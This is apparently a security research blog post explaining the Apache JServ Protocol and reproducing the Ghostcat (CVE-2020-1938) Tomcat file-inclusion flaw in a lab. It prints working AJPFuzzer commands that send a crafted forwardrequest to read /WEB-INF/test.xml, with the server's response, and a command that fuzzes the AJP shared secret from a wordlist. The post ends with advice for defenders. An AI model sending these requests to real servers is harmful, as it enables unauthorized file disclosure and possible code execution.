Let's speak AJP
15 Nov 2022 - Posted by Mohamed OuadIntroduction
AJP (Apache JServ Protocol) is a binary protocol developed in 1997 with the goal of improving the performance of the traditional HTTP/1.1 protocol especially when proxying HTTP traffic between a web server and a J2EE container. It was originally created to manage efficiently the network throughput while forwarding requests from server A to server B.
A typical use case for this protocol is shown below:

During one of my recent research weeks at Doyensec, I studied and analyzed how this protocol works and its implementation within some popular web servers and Java containers. The research also aimed at reproducing the infamous Ghostcat (CVE-2020-1938) vulnerability discovered in Tomcat by Chaitin Tech researchers, and potential discovering other look-alike bugs.
Ghostcat
This vulnerability affected the AJP connector component of the Apache Tomcat Java servlet container, allowing malicious actors to perform local file inclusion from the application root directory. In some circumstances, this issue would allow attackers to perform arbitrary command execution. For more details about Ghostcat, please refer to the following blog post: https://hackmag.com/security/apache-tomcat-rce/
Communicating via AJP
Back in 2017, our own Luca Carettoni developed and released one of the first, if not the first, open source libraries implementing the Apache JServ Protocol version 1.3 (ajp13). With that, he also developed AJPFuzzer. Essentially, this is a rudimental fuzzer that makes it easy to send handcrafted AJP messages, run message mutations, test directory traversals and fuzz on arbitrary elements within the packet.
With minor tuning, AJPFuzzer can be also used to quickly reproduce the GhostCat vulnerability. In fact, we’ve successfully reproduced the attack by sending a crafted forwardrequest request including the javax.servlet.include.servlet_path and javax.servlet.include.path_info Java attributes, as shown below:
$ java -jar ajpfuzzer_v0.7.jar
$ AJPFuzzer> connect 192.168.80.131 8009
connect 192.168.80.131 8009
[*] Connecting to 192.168.80.131:8009
Connected to the remote AJP13 service
Once connected to the target host, send the malicious ForwardRequest packet message and verify the discosure of the test.xml file:
$ AJPFuzzer/192.168.80.131:8009> forwardrequest 2 "HTTP/1.1" "/" 127.0.0.1 192.168.80.131 192.168.80.131 8009 false "Cookie:test=value" "javax.servlet.include.path_info:/WEB-INF/test.xml,javax.servlet.include.servlet_path:/"
[*] Sending Test Case '(2) forwardrequest'
[*] 2022-10-13 23:02:45.648
... trimmed ...
[*] Received message type 'Send Body Chunk'
[*] Received message description 'Send a chunk of the body from the servlet container to the web server.
Content (HEX):
0x3C68656C6C6F3E646F79656E7365633C2F68656C6C6F3E0A
Content (Ascii):
<hello>doyensec</hello>
'
[*] 2022-10-13 23:02:46.859
00000000 41 42 00 1C 03 00 18 3C 68 65 6C 6C 6F 3E 64 6F AB.....<hello>do
00000010 79 65 6E 73 65 63 3C 2F 68 65 6C 6C 6F 3E 0A 00 yensec</hello>..
[*] Received message type 'End Response'
[*] Received message description 'Marks the end of the response (and thus the request-handling cycle). Reuse? Yes'
[*] 2022-10-13 23:02:46.86
The server AJP connector will receive an AJP message with the following structure:

The combination of libajp13, AJPFuzzer and the Wireshark AJP13 dissector made it easier to understand the protocol and play with it. For example, another noteworthy test case in AJPFuzzer is named genericfuzz. By using this command, it’s possible to perform fuzzing on arbitrary elements within the AJP request, such as the request attributes name/value, secret, cookies name/value, request URI path and much more:
$ AJPFuzzer> connect 192.168.80.131 8009
connect 192.168.80.131 8009
[*] Connecting to 192.168.80.131:8009
Connected to the remote AJP13 service
$ AJPFuzzer/192.168.80.131:8009> genericfuzz 2 "HTTP/1.1" "/" "127.0.0.1" "127.0.0.1" "127.0.0.1" 8009 false "Cookie:AAAA=BBBB" "secret:FUZZ" /tmp/listFUZZ.txt

Takeaways
Web binary protocols are fun to learn and reverse engineer.
For defenders:
- Do not expose your AJP interfaces in hostile networks. Instead, consider switching to HTTP/2
- Protect the AJP interface by enabling a shared secret. In this case, the workers must also include a matching value for the
secret

